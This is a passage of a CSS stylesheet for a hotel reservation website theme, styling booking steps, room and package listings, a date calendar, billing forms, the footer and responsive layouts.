  font-size: 15px;
  position: relative;
  margin: 0 20px;
}
.reservation_step ul li:before {
  content: '';
  left: 0;
  right: 0;
  bottom: -1px;
  height: 2px;
  position: absolute;
  background-color: transparent;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation_step ul li a {
  color: #333;
  display: block;
  padding: 15px 0;
}
.reservation_step ul li a span {
  font-weight: bold;
  font-size: 18px;
  margin-right: 5px;
}
.reservation_step ul li.active:before,
.reservation_step ul li:hover:before {
  background-color: #344a71;
}
/* END / STEP  */
/* RESERVATION DATE */
.reservation-date {
  margin-top: 30px;
}
.reservation-date ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding: 20px 20px;
}
.reservation-date ul li {
  color: #333;
  font-size: 12px;
  overflow: hidden;
  font-weight: 500;
  padding: 5px 0;
}
.reservation-date ul li span:last-child {
  float: right;
  font-weight: bold;
  text-transform: uppercase;
}
/* END / RESERVATION DATE */
/* RESERVATION ROOM SELECTED */
.reservation-room-selected {
  background-color: #f1f1f1;
  margin-top: 30px;
}
.reservation-room-selected .reservation-room-seleted_item {
  padding: 20px 20px 20px 20px;
  border-bottom: 1px solid #e4e4e4;
}
.reservation-room-selected .reservation-room-seleted_item:last-child {
  border-bottom-width: 0;
}
.reservation-room-selected .reservation-room-seleted_item h6 {
  display: inline-block;
  vertical-align: middle;
  color: #232323;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  line-height: 1.428em;
  font-family: 'Montserrat';
  font-weight: bold;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-option {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  font-family: 'Hind';
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name {
  overflow: hidden;
  margin-top: 10px;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name h2 {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  margin-right: 80px;
  float: left;
  margin: 0;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name h2 a {
  color: #333;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name h2 a:hover {
  color: #344a71;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name .reservation-amout {
  float: right;
  font-weight: bold;
  font-size: 14px;
  color: #344a71;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name.has-package h2 {
  font-size: 16px;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_name.has-package h2 a {
  color: #46598b;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_change {
  color: #898989;
  font-size: 12px;
  font-style: italic;
  text-decoration: underline;
  display: inline-block;
  margin-top: 7px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_change:hover {
  color: #e7c130;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_package {
  border-top: 1px solid #e4e4e4;
  margin-top: 15px;
  padding-top: 5px;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_package ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-bottom: 2px;
  margin-top: 5px;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_package ul li {
  color: #333;
  font-size: 13px;
  overflow: hidden;
  font-weight: 500;
  padding: 5px 0;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_package ul li span:last-child {
  float: right;
  font-weight: bold;
  text-transform: uppercase;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_package ul + ul {
  border-top: 1px solid #e4e4e4;
  padding-top: 8px;
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_total-room {
  color: #333;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  border-top: 1px solid #e4e4e4;
  padding-top: 15px;
  padding-bottom: 10px;
  font-family: 'Montserrat';
}
.reservation-room-selected .reservation-room-seleted_item .reservation-room-seleted_total-room .reservation-amout {
  float: right;
  color: #344a71;
}
.reservation-room-selected .reservation-room-seleted_item.reservation_disable {
  background-color: #f1f1f1;
}
.reservation-room-selected .reservation-room-seleted_item.reservation_disable h6 {
  opacity: 0.4;
  font-size: 12px;
}
.reservation-room-selected .reservation-room-seleted_item.reservation_disable span {
  opacity: 0.3;
}
.reservation-room-selected .reservation-room-seleted_current {
  overflow: hidden;
  color: #fff;
  padding: 15px 20px 13px 40px;
}
.reservation-room-selected .reservation-room-seleted_current h6 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.428em;
  position: relative;
  color: #fff;
}
.reservation-room-selected .reservation-room-seleted_current h6:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  left: -20px;
  position: absolute;
  font-size: 12px;
  font-weight: normal;
}
.reservation-room-selected .reservation-room-seleted_current span {
  font-size: 12px;
  font-weight: 500;
}
.reservation-room-selected .reservation-room-seleted_current.reservation-bg_blue {
  color: #fff;
}
.reservation-room-selected .reservation-room-seleted_total {
  padding: 20px 20px;
  overflow: hidden;
  font-size: 16px;
  font-weight: bold;
  font-family: 'Montserrat';
}
.reservation-room-selected .reservation-room-seleted_total label {
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
}
.reservation-room-selected .reservation-room-seleted_total .reservation-total {
  float: right;
  color: #344a71;
  font-size: 18px;
}
.reservation-room-selected .reservation-room-seleted_total.bg-blue {
  color: #fff;
}
.reservation-room-selected .reservation-room-seleted_total.bg-blue .reservation-total {
  color: #fff;
}
/* END / RESERVATION ROOM SELECTED */
/* RESERVATION SIDEBAR */
.reservation-sidebar {
  padding-top: 10px;
}
.reservation-heading {
  font-size: 16px;
  color: #333333;
  font-family: 'Montserrat';
  text-transform: uppercase;
  padding: 12px 20px;
  font-weight: bold;
  text-align: center;
  border-bottom: 1px solid #e4e4e4;
}
.reservation-sidebar_availability {
  padding: 0 20px 20px 20px;
  margin-top: 30px;
}
.reservation-sidebar_availability .reservation-heading {
  margin-left: -20px;
  margin-right: -20px;
}
.reservation-sidebar_availability .check_availability_title {
  margin-top: 20px;
  color: #344a71;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-weight: bold;
}
.reservation-sidebar_availability .check_availability_title:before {
  content: '';
  display: inline-block;
  height: 10px;
  border-left: 2px solid #38486a;
  margin-right: 10px;
}
.reservation-sidebar_availability .check_availability-field {
  margin-top: 15px;
}
.reservation-sidebar_availability .check_availability-field label,
.apb-field label {
  display: block;
  color: #232323;
  font-size: 12px;
  margin-bottom: 7px;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.reservation-sidebar_availability .check_availability-field .awe-calendar-wrapper {
  width: 100%;
}
.reservation-sidebar_availability .check_availability-field .awe-calendar-wrapper .awe-calendar {
  background-color: #fff;
  border-width: 0;
  height: 30px;
  line-height: 30px;
  color: #898989;
  font-weight: 500;
}
.reservation-sidebar_availability .check_availability-field .bootstrap-select.btn-group.awe-select {
  width: 100%;
}
.reservation-sidebar_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle {
  background-color: #fff;
  height: 30px;
  border-width: 0;
  line-height: 30px;
}
.reservation-sidebar_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle .filter-option,
.reservation-sidebar_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-toggle .caret {
  color: #898989;
  font-weight: 500;
}
.reservation-sidebar_availability .check_availability-field .bootstrap-select.btn-group.awe-select .dropdown-menu ul li a {
  padding: 7px 10px;
}
.reservation-sidebar_availability .check_availability_group {
  padding-left: 70px;
  position: relative;
}
.reservation-sidebar_availability .check_availability_group:after {
  display: table;
  content: '';
  clear: both;
}
.reservation-sidebar_availability .check_availability_group .label-group {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-weight: bold;
  font-size: 12px;
  color: #232323;
  font-family: 'Montserrat';
  text-transform: uppercase;
}
.reservation-sidebar_availability .check_availability_group .check_availability-field_group {
  margin-left: -4px;
  margin-right: -4px;
}
.reservation-sidebar_availability .check_availability_group .check_availability-field {
  width: 50%;
  padding-left: 4px;
  padding-right: 4px;
  float: left;
}
.reservation-sidebar_availability .awe-btn {
  margin-top: 30px;
  width: 100%;
  font-size: 14px;
  padding: 10px;
}
/* END / RESERVATION SIDEBAR */
/* RESERVATION CONTENT */
.reservation_content {
  padding-bottom: 20px;
  margin-top: 40px;
}
.reservation_content:before,
.reservation_content:after {
  content: '';
  display: table;
  clear: both;
}
.reservation-calendar_custom .reservation-calendar_title {
  text-align: center;
  color: #232323;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
  border-bottom: 1px solid #e4e4e4;
  margin-left: 3px;
  margin-right: 3px;
  font-family: 'Montserrat';
}
.reservation-calendar_custom .reservation-calendar_title .reservation-calendar_corner {
  display: block;
  width: 24px;
  height: 24px;
  text-align: center;
  border: 1px solid #cbcbcb;
  color: #cbcbcb;
  line-height: 24px;
  font-size: 12px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-calendar_custom .reservation-calendar_title .reservation-calendar_corner:hover {
  color: #344a71;
  border-color: #344a71;
}
.reservation-calendar_custom .reservation-calendar_title .reservation-calendar_corner.reservation-calendar_prev {
  left: 0;
}
.reservation-calendar_custom .reservation-calendar_title .reservation-calendar_corner.reservation-calendar_next {
  right: 0;
}
.reservation-calendar_custom .reservation-calendar_tabel {
  width: 100%;
  vertical-align: middle;
  text-align: center;
  table-layout: fixed;
  margin-top: 15px;
}
.reservation-calendar_custom .reservation-calendar_tabel th {
  text-transform: uppercase;
  text-align: center;
  color: #232323;
  font-size: 12px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.reservation-calendar_custom .reservation-calendar_tabel td {
  background-color: #fff;
  background-clip: content-box;
  padding: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-calendar_custom .reservation-calendar_tabel td a {
  position: relative;
  display: block;
  padding-top: 100%;
  color: #232323;
  font-size: 12px;
}
.reservation-calendar_custom .reservation-calendar_tabel td a:before {
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  content: '';
  border: 2px solid transparent;
  position: absolute;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-calendar_custom .reservation-calendar_tabel td a small {
  position: absolute;
  top: 5px;
  right: 10px;
  font-size: 12px;
}
.reservation-calendar_custom .reservation-calendar_tabel td a span {
  position: absolute;
  top: 60%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.reservation-calendar_custom .reservation-calendar_tabel td a:hover:before {
  border-color: #344a71;
}
.reservation-calendar_custom .reservation-calendar_tabel td.current-select {
  background-color: #344a71;
}
.reservation-calendar_custom .reservation-calendar_tabel td.current-select a {
  color: #fff;
}
.reservation-room .reservation-room_item {
  margin-top: 45px;
}
.reservation-room .reservation-room_item:first-child {
  margin-top: 0;
}
.reservation-room_item {
  overflow: hidden;
}
.reservation-room_item .reservation-room_name {
  color: #232323;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  font-size: 24px;
}
.reservation-room_item .reservation-room_name a {
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-room_item .reservation-room_name a:hover {
  color: #e7c130;
}
.reservation-room_item .reservation-room_img {
  float: left;
  margin-right: 30px;
  width: 370px;
  margin-top: 25px;
}
.reservation-room_item .reservation-room_img img {
  width: 100%;
}
.reservation-room_item .reservation-room_text {
  overflow: hidden;
  margin-top: 25px;
}
.reservation-room_item .reservation-room_text .reservation-room_desc {
  color: #333333;
}
.reservation-room_item .reservation-room_text .reservation-room_desc p {
  margin-bottom: 0;
  font-size: 14px;
}
.reservation-room_item .reservation-room_text .reservation-room_desc p b {
  color: #232323;
}
.reservation-room_item .reservation-room_text .reservation-room_desc ul {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 15px;
}
.reservation-room_item .reservation-room_text .reservation-room_desc ul li {
  color: #232323;
  padding: 3px 0;
  font-size: 14px;
}
.reservation-room_item .reservation-room_text .reservation-room_view-more {
  display: inline-block;
  clear: both;
  margin-top: 10px;
  color: #344a71;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 25px;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-room_item .reservation-room_text .reservation-room_view-more:hover {
  color: #e7c130;
}
.reservation-room_item .reservation-room_text .reservation-room_price {
  display: inline-block;
  vertical-align: middle;
  color: #898989;
  font-size: 14px;
  margin: 0;
  line-height: 1;
  font-family: 'Montserrat';
}
.reservation-room_item .reservation-room_text .reservation-room_price .reservation-room_amout {
  font-weight: bold;
  color: #333333;
  font-size: 30px;
}
.reservation-room_item .reservation-room_text .awe-btn {
  margin-left: 30px;
  min-width: 120px;
}
.reservation-room_item .reservation-room_package {
  clear: both;
  margin-top: 30px;
}
.reservation-room_item .reservation-room_package .reservation-room_package-more {
  display: block;
  color: #333333;
  font-size: 12px;
  font-weight: bold;
  font-family: 'Montserrat';
  text-transform: uppercase;
  padding: 15px 30px;
  background-color: #f1f1f1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-room_item .reservation-room_package .reservation-room_package-more:after {
  content: '\f067';
  font-family: 'FontAwesome';
  float: right;
  font-size: 12px;
}
.reservation-room_item .reservation-room_package .reservation-room_package-more[aria-expanded="true"]:after {
  content: '\f068';
}
.reservation-package_item {
  overflow: hidden;
  padding: 20px 30px;
  background-color: #fbfbfb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-package_item .reservation-package_img {
  float: left;
  width: 100px;
  margin-right: 30px;
}
.reservation-package_item .reservation-package_img img {
  width: 100%;
}
.reservation-package_item .reservation-package_text {
  overflow: hidden;
  padding-right: 130px;
  position: relative;
  min-height: 72px;
}
.reservation-package_item .reservation-package_text h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  margin: 0;
}
.reservation-package_item .reservation-package_text h4 a {
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-package_item .reservation-package_text h4 a:hover {
  color: #e7c130;
}
.reservation-package_item .reservation-package_text p {
  color: #898989;
  font-size: 12px;
  margin-bottom: 0;
  margin-top: 10px;
}
.reservation-package_item .reservation-package_text p b {
  color: #232323;
}
.reservation-package_item .reservation-package_text .reservation-package_book-price {
  position: absolute;
  right: 0;
  top: 0;
}
.reservation-package_item .reservation-package_text .reservation-package_book-price .reservation-package_price {
  color: #333333;
  text-align: right;
}
.reservation-package_item .reservation-package_text .reservation-package_book-price .reservation-package_price .amout {
  font-weight: bold;
  font-size: 20px;
  line-height: 1;
  font-family: 'Montserrat';
}
.reservation-package_item .reservation-package_text .reservation-package_book-price .awe-btn {
  padding: 5px 10px;
  min-width: inherit;
  font-size: 10px;
  margin-top: 5px;
  font-family: 'Hind';
  font-weight: 700;
}
.reservation-package_item:hover,
.reservation-package_item.current-select {
  background-color: #f1f1f1;
}
.reservation-chosen-message {
  background-color: #f1f1f1;
  text-align: center;
  padding: 30px 30px;
}
.reservation-chosen-message h4 {
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
  font-size: 20px;
  color: #232323;
}
.reservation-chosen-message p {
  color: #898989;
  font-size: 15px;
  margin-top: 20px;
  margin-bottom: 0;
}
.reservation-chosen-message .awe-btn {
  width: 150px;
  color: #fff;
  padding: 10px;
  margin-top: 30px;
}
/*.reservation-billing-detail {
  margin-left: 80px;
  max-width: 570px;
}*/
.reservation-billing-detail .reservation-login {
  margin-bottom: 0;
  color: #898989;
  font-size: 14px;
}
.reservation-billing-detail .reservation-login a {
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-billing-detail .reservation-login a:hover {
  color: #344a71;
}
.reservation-billing-detail h4 {
  color: #000;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 0;
  padding-bottom: 10px;
  font-weight: bold;
  font-family: 'Montserrat';
  font-size: 30px;
}
.reservation-billing-detail label,
.woocommerce form .form-row label {
  color: #232323;
  font-size: 12px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  display: block;
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 10px;
}
.reservation-billing-detail label sup {
  color: #ff0000;
  font-style: 12px;
}
.reservation-billing-detail label.label-radio .input-radio {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.reservation-billing-detail .bootstrap-select.awe-select.btn-group {
  width: 100%;
}
.reservation-billing-detail .bootstrap-select.awe-select.btn-group .btn {
  border: 2px solid #e4e4e4;
  font-weight: 500;
}
.reservation-billing-detail .bootstrap-select.awe-select.btn-group .btn .filter-option,
.reservation-billing-detail .bootstrap-select.awe-select.btn-group .btn .caret {
  color: #333;
}
/*.reservation-billing-detail .input-text,
.reservation-billing-detail .input-textarea,
.woocommerce form .form-row input.input-text {
  border: 2px solid #e4e4e4;
  width: 100%;
  font-size: 14px;
  color: #333333;
  font-weight: normal;
}*/
.reservation-billing-detail .reservation-code {
  background-color: #333333;
  color: #ffffff;
  font-size: 14px;
  padding: 15px 20px;
  margin-top: 35px;
}
.reservation-billing-detail .reservation-code a {
  color: #fff;
  font-weight: bold;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reservation-billing-detail .reservation-code a:hover {
  color: #e7c130;
}
.reservation-billing-detail .option-bank {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-top: 10px;
}
.reservation-billing-detail .option-bank li {
  position: relative;
  padding-left: 30px;
  margin-top: 25px;
}
.reservation-billing-detail .option-bank li .label-radio {
  font-size: 14px;
  margin: 0 15px 0 0;
  display: inline-block;
}
.reservation-billing-detail .option-bank li .label-radio .input-radio {
  position: absolute;
  top: 4px;
  left: 0;
}
.reservation-billing-detail .option-bank li p {
  font-size: 12px;
  margin-bottom: 0;
  font-weight: 500;
  margin-top: 5px;
}
.reservation-billing-detail .option-bank li:last-child .label-radio .input-radio {
  top: 9px;
}
.reservation-billing-detail .awe-btn {
  padding: 10px 40px;
  font-family: 'Hind';
  font-size: 14px;
  font-weight: 600;
  margin-top: 40px;
}
/* END / RESERVATION CONTENT */
/* 21.   Footer
--------------------------------------------------------------------------------*/
.footer {
  background-color: #1f232b;
}
.footer .widget a:hover {
  color: #fff;
  text-decoration: underline;
}
.footer .footer_top {
  background-color: #344a71;
  padding: 20px 0;
}
.footer .footer_top .mailchimp h4 {
  display: inline-block;
  font-family: 'Montserrat';
  margin: 0;
  color: #fff;
  font-size: 25px;
  vertical-align: middle;
  text-transform: uppercase;
  font-weight: normal;
}
.footer .footer_top .mailchimp h4:before {
  content: "\f003";
  border: 3px solid #e7c130;
  padding: 10px;
  color: #e7c130;
  margin-right: 20px;
  font-size: 18px;
  font-family: 'FontAwesome';
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.mailchimp .mailchimp-form {
  display: inline-block;
  vertical-align: middle;
  margin-left: 50px;
}
.mailchimp .mailchimp-form .input-text {
  border-color: #fff;
  background-color: transparent;
  color: #fff;
  padding: 0 10px;
  vertical-align: middle;
  line-height: 40px;
  width: 290px;
}
.mailchimp .mailchimp-form .input-text::-webkit-input-placeholder {
  color: #ffffff;
}
.mailchimp .mailchimp-form .input-text:-moz-placeholder {
  color: #ffffff;
}
.mailchimp .mailchimp-form .input-text::-moz-placeholder {
  color: #ffffff;
}
.mailchimp .mailchimp-form .input-text:-ms-input-placeholder {
  color: #ffffff;
}
.mailchimp .mailchimp-form .awe-btn {
  min-width: 135px;
  text-align: center;
  padding: 7px 10px;
  height: 40px;
  font-size: 14px;
  margin-left: 10px;
  width: 200px;
}
.footer .footer_top .social .social-content {
  font-size: 0;
}
.footer .footer_top .social .social-content a {
  font-size: 14px;
  display: inline-block;
  color: #fff;
  border: 2px solid #fff;
  line-height: 32px;
  width: 32px;
  height: 32px;
  margin-top: 5px;
  text-align: center;
  margin-right: 20px;
  font-size: 16px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.footer .footer_top .social .social-content a:hover {
  border-color: #e7c130;
  color: #e7c130;
}
.footer .footer_center {
  padding-bottom: 40px;
}
.footer .footer_center .widget-logo {
  overflow: hidden;
}
.footer .footer_center .widget-logo .img {
  max-width: 145px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}
.footer .footer_center .widget-logo .img img {
  max-width: 100%;
}
.footer .footer_center .widget-logo .text {
  display: inline-block;
  vertical-align: middle;
  margin-top: 10px;
}
.footer .widget,
.footer .widget p,
.footer .widget a {
  font-size: 14px;
  color: #acacac;
}

.footer .footer_center .widget-logo .text p {
  margin-bottom: 20px;
}
.footer .footer_center .widget-logo .text p i {
  margin-right: 10px;
  font-size: 16px;
  color: #fff;
}
.footer .footer_center .widget-logo .text p a {
  color: #acacac;
}
.footer .footer_center .widget-logo .text p a:hover {
  color: #e7c130;
  text-decoration: underline;
}
.footer .footer_center .widget-logo .text p:last-child {
  margin-bottom: 0;
}
.footer .footer_center .widget {
  margin-top: 40px;
}
.footer .widget .widget-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 15px;
}
.footer .footer_center .widget > ul {
  margin-top: -5px;
}
.footer .footer_center .widget ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.footer .footer_center .widget ul li .sub-menu {
  margin-left: 15px;
}
.footer .footer_center .widget_tripadvisor .tripadvisor p {
  color: #acacac;
  font-size: 13.75px;
  margin-bottom: 20px;
}
.footer .footer_center .widget_tripadvisor .tripadvisor img {
  max-width: 100%;
  margin-bottom: 20px;
}
.footer .footer_center .widget_tripadvisor .tripadvisor .tripadvisor-circle {
  font-size: 0;
  clear: bold;
  display: block;
}
/*.footer .footer_center .widget_tripadvisor .tripadvisor .tripadvisor-circle i {
  font-size: 15px;
  border: 2px solid #8bc23f;
  padding: 1px;
  background-color: #8bc23f;
  background-clip: content-box;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: 5px;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.footer .footer_center .widget_tripadvisor .tripadvisor .tripadvisor-circle i.part:before {
  content: '';
  position: absolute;
  background-color: #1f232b;
  display: block;
  height: 8px;
  width: 4px;
  right: 1px;
  top: 1px;
}*/
.footer .footer_bottom {
  background-color: #2a2f3c;
  padding: 10px 0;
  text-align: center;
  color: #acacac;
  font-size: 12.22px;
}
.footer .footer_bottom p {
  margin-bottom: 0;
  font-size: 12px;
  margin-top: 0;
}
/* 22.   Responsive
--------------------------------------------------------------------------------*/
@media screen and (max-width: 1199px) {
  /* CHECK AVAILABILITY */
  /*.check-availability {
    text-align: center;
    margin-top: 0;
  }
  .check-availability:before {
    background-color: #344a71;
  }
  .check-availability h2 {
    line-height: 1.4em;
    display: inline-block;
  }
  .check-availability .availability-form {
    margin-top: 15px;
    display: inline-block;
  }*/
  /* HOME NEW */
  .event .event-item .text h2 {
    font-size: 20px;
  }
  .event .event-item .text .awe-btn {
    min-width: inherit;
    font-size: 10px;
  }
  /* ABOUT */
  .about .about-item .text {
    margin-top: 0;
  }
  /* BLOG */
  .sidebar {
    margin-right: 0;
    margin-left: 0;
  }
  /* CHECK OUT */
  .checkout .checkout_head h3 {
    font-size: 20px;
  }
  .checkout .checkout_margin {
    margin-left: 0;
  }
  .checkout .checkout_cartinfo p {
    font-size: 16px;
  }
  .checkout .checkout_option ul li img {
    display: block;
    margin-left: 0;
    margin-top: 10px;
  }
  /* ROOM */
  .room_item-2 .img {
    width: 56.6667%;
  }
  .room_item-2 .text {
    width: -moz-calc(43.3333% - 1px);
    width: -o-calc(43.3333% - 1px);
    width: -webkit-calc(43.3333% - 1px);
    width: calc(43.3333% - 1px);
  }
  .room_item-2 .text h2 {
    font-size: 30px;
  }
  .room_item-2 .text .price {
    margin-bottom: 15px
  }
  .room_item-2 .text .awe-btn {
    margin-top: 30px;
  }
  .room_item-2.img-right .img {
    left: 43.3333%;
  }
  .room_item-2.img-right .text {
    right: 56.6667%;
  }
  /* ROOM DETAIL */
  .room-detail_book .room-detail_form .awe-btn {
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    width: 200px;
  }
  /* RESERVATION */
  .reservation-room_item .reservation-room_img {
    width: 100%;
    margin: 0;
    float: none;
    margin-top: 10px;
  }
  .reservation-room_item .reservation-room_text {
    width: 100%;
    margin-top: 20px;
    float: none;
  }
  /* Gallery */
  .gallery-isotope.col-6 .item-isotope,
  .gallery-isotope.col-6 .item-size {
    width: 25%;
  }
  .gallery-isotope.col-4 .item-isotope,
  .gallery-isotope.col-4 .item-size,
  .gallery-isotope.col-4 .item-isotope.larger {
    width: 33.33333%;
  }
  /* FOOTER */
  .footer .footer_top {
    text-align: center;
  }
  .footer .footer_top .social {
    margin-top: 20px;
  }
  .footer .footer_center .widget_logo {
    text-align: center;
  }
  .footer .footer_center .widget_logo .widget-logo {
    text-align: left;
    display: inline-block;
  }
}
@media screen and (max-width: 991px) {
  .heading {
    font-size: 30px;
  }
  /* CHECK AVAILABILITY */
  /*.check-availability h2:before {
    content: none;
  }
  .check-availability .availability-form .awe-select:nth-child(2) {
    margin-right: 0 !important;
  }
  .check-availability .availability-form .vailability-submit {
    display: block;
    clear: both;
    text-align: center;
    margin-top: 20px;
  }*/
  /* ACCOMD ODATIONS */
  .accomd-modations {
    padding: 50px 0;
  }
  .accomd-modations:before {
    content: none;
  }
  .accomd-modations .accomd-modations-header {
    text-align: center;
    margin-top: 0;
    margin-bottom: 40px;
  }
  .accomd-modations .accomd-modations-header .heading,
  .accomd-modations .accomd-modations-header p {
    color: #fff;
  }
  /* HOME ABOUT */
  .section-home-about {
    padding-top: 50px;
  }
  .home-about .text {
    margin-top: 20px;
  }
  .home-about .text .heading {
    margin-top: 0;
  }
  /* HOME OURBEST */
  .section-our-best {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .our-best .img {
    margin-top: 0;
  }
  /* HOME GUEST BOOK */
  .home-guestbook {
    padding: 70px 0;
  }
  .home-guestbook:before {
    content: none;
  }
  .home-guestbook .guestbook-header {
    text-align: center;
  }
  .home-guestbook .guestbook-header .heading,
  .home-guestbook .guestbook-header p {
    color: #fff;
  }
  .home-guestbook .guestbook-header .awe-btn {
    border-color: #fff;
    color: #fff;
    margin-top: 20px;
  }
  .home-guestbook .guestbook-item {
    padding-right: 0;
  }
  .home-guestbook .guestbook-content .owl-pagination {
    margin-left: 0;
    text-align: center;
  }
  .guestbook-event {
    text-align: center;
  }
  .guestbook-event .guestbook-content_1 {
    margin-top: 30px;
  }
  .guestbook-event .guestbook-content_1 .img img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  .guestbook-event .guestbook-content_1 .img span {
    margin-top: 10px;
  }
  .guestbook-event .guestbook-content_1 .text {
    margin-top: 25px;
  }
  .guestbook-event .guestbook-content_1 .owl-pagination {
    margin-top: 30px;
    text-align: center;
  }
  /* ABOUT */
  .section-about {
    padding-bottom: 50px;
  }
  .about .about-item .img,
  .about .about-item .text {
    width: 100%;
  }
  .about .about-item .text {
    padding-left: 0;
    margin-top: 20px;
  }
  /* HOTEL STATISTICS */
  .section-statistics {
    padding: 60px 0;
  }
  .statistics .statistics_content .statistics_item {
    margin-top: 40px;
  }
  .statistics_item .count {
    font-size: 50px;
  }
  /* ATTRACTIONS */
  .attraction_sidebar .attraction_heading {
    text-align: left;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
  }
  .attraction_sidebar .attraction_heading .attraction-icon-drop {
    display: block;
  }
  .attraction_sidebar .attraction_heading:hover {
    background-color: #344a71;
    color: #fff;
  }
  .attraction_sidebar .attraction_sidebar-content {
    display: none;
  }
  /* BLOG */
  .sidebar {
    margin-top: 70px;
